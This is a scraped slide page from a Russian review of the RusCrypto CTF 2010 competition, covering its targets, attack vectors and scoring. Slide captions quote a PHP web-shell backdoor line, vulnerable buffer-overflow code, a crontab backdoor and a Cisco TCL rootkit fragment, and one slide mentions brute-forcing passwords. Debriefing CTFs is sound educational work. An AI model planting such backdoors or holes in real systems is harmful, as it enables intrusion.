

- 48. Дополнительные уязвимости и соответствие CIS РусКрипто CTF 2010: Коммутатор Cisco

- 49. РусКрипто CTF 2010: Точка беспроводного доступа Даже с отключенными настройками безопасности (включая IPS) оборудование Cisco Wireless



- 50. РусКрипто CTF 2010: Windows



- 51. РусКрипто CTF 2010: Windows 2003





- 52. Вектор 1 (долгий): Подобрать пароль к Radmin (pw: 11111111) Обезвредить SMS-вирус (http://www.esetnod32.ru/.support/winlock/, http://www.drweb.com/unlocker/, http://support.kaspersky.ru/viruses/deblocker) Обнаружить и



- 53. К слову об уязвимостях… РусКрипто CTF 2010: Windows 2003

- 54. Подбор пароля к C$ Восстановление данных из PWL-файла администратора РусКрипто CTF 2010: Windows 98 Правильное уведомление



- 55. Хронология событий

- 56. РусКрипто CTF 2010: Хронология начисления баллов на протяжении всего соревнования

- 57. РусКрипто CTF 2010: Динамика начисления баллов Бледно-красным цветом выделено максимальное значение в пределах каждого 15-минутного интервала

- 58. РусКрипто CTF 2010: Доля незахваченных флагов Команда Bushwhackers защищалась лучше всех.



- 59. РусКрипто CTF 2010: Баллы, полученные за захват флагов Команда Bushwhackers опередила команду ХакерДом по баллам, полученным



- 60. РусКрипто CTF 2010: Обеспечение доступности всех сервисов Команда Huge Ego Team стала первой по обеспечению непрерывной

- 61. РусКрипто CTF 2010: Резюме Не все было так, как хотелось, но было весело :) Дополнительные материалы:

- 63. Скачать презентацию

![3 back-door over web-shell РусКрипто CTF 2010: Корпоративный сайт (st2) … if(@$_GET['v'])include(@$_GET['v']);](/_ipx/f_webp&q_80&fit_contain&s_1440x1080/imagesDir/jpg/401185/slide-21.jpg)

![Переполнение буфера (buffer overflow) Фрагмент уязвимого кода: ... char tmp[8192]; tmp[0]=1; ...](/_ipx/f_webp&q_80&fit_contain&s_1440x1080/imagesDir/jpg/401185/slide-31.jpg)

![Однобайтовое переполнение Фрагмент уязвимого кода: ... char cmd[50]; //was 4096 ... nb](/_ipx/f_webp&q_80&fit_contain&s_1440x1080/imagesDir/jpg/401185/slide-36.jpg)

![Back-door (выполнение команд на сервере) [~] cat /etc/crontab ... */5 * *](/_ipx/f_webp&q_80&fit_contain&s_1440x1080/imagesDir/jpg/401185/slide-42.jpg)

![Cisco TCL rootkit … if { [regexp {^(show|sh) flag\s*(.*)$} $line]} { puts](/_ipx/f_webp&q_80&fit_contain&s_1440x1080/imagesDir/jpg/401185/slide-46.jpg)

20140125_naselenie._avstraliyskiy_soyuz

20140125_naselenie._avstraliyskiy_soyuz Театр кукол

Театр кукол Согрей своим теплом

Согрей своим теплом «Портреты в музыке»

«Портреты в музыке» 1 октября – День пожилого человека!

1 октября – День пожилого человека! Презентация на тему Российский народ 4 класс

Презентация на тему Российский народ 4 класс  Задача. Даны действительные числа A, B, C, D. Найти max(a,b,c), max(a,b,d), max(b,c,d). Написать программу решения задачи PROGRAM ex1; PROCEDURЕ Max (x,

Задача. Даны действительные числа A, B, C, D. Найти max(a,b,c), max(a,b,d), max(b,c,d). Написать программу решения задачи PROGRAM ex1; PROCEDURЕ Max (x, Урок по творчеству Б. Акунина

Урок по творчеству Б. Акунина Задача

Задача Правила безопасности при работе с иглой

Правила безопасности при работе с иглой Обобщение знаний по теме Зарубежная Европа

Обобщение знаний по теме Зарубежная Европа Ярослав Мудрый (4 класс)

Ярослав Мудрый (4 класс) Болгария

Болгария Гражданское право. Физические лица как субъекты гражданских правоотношений. Правосубъектность физических лиц

Гражданское право. Физические лица как субъекты гражданских правоотношений. Правосубъектность физических лиц Исследование силовой подготовки девушек и женщин, занимающихся фитнесом

Исследование силовой подготовки девушек и женщин, занимающихся фитнесом Рабочее время (лекция 3)

Рабочее время (лекция 3) Презентация на тему Ландшафты востока Австралии

Презентация на тему Ландшафты востока Австралии  Культурная память

Культурная память Функции культуры

Функции культуры Жизнь и творчество Александра Сергеевича Пушкина

Жизнь и творчество Александра Сергеевича Пушкина Особенности территориальной организации местного самоуправления в Севастополе

Особенности территориальной организации местного самоуправления в Севастополе Концептуальное искусство 1960-70 (е)

Концептуальное искусство 1960-70 (е) Внедрение систем управления рисками на предприятиях в основных секторах экономики как один из факторов стабильного вхождения РФ

Внедрение систем управления рисками на предприятиях в основных секторах экономики как один из факторов стабильного вхождения РФ  РАСТВОРЫ ЭЛЕКТРОЛИТОВ

РАСТВОРЫ ЭЛЕКТРОЛИТОВ МАРКЕТИНГОВА КОМУНІКАЦІИНА ПОЛІТИКА

МАРКЕТИНГОВА КОМУНІКАЦІИНА ПОЛІТИКА  Факультет « Международный » Созданная в 1930 г. при основании Северо-Кавказского института сельскохозяйственного машиностроения ка

Факультет « Международный » Созданная в 1930 г. при основании Северо-Кавказского института сельскохозяйственного машиностроения ка Своя игра "Отцы и дети"

Своя игра "Отцы и дети" Религия древнего Рима

Религия древнего Рима